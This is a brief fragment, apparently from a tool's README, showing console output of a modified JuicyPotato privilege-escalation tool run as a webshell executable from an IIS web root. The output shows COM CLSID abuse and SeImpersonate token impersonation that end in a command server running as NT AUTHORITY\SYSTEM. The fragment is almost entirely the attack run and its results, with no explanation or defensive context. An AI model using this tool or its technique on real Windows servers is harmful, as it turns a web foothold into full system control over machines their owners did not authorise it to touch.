 C:\inetpub\wwwroot> JuicyPotato_webshell.exe -p whoami
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 22919
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\JuicyPotato_webshell.exe -s 4686
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:4686...
[+] Command server connected!
=================================
nt authority\system
=================================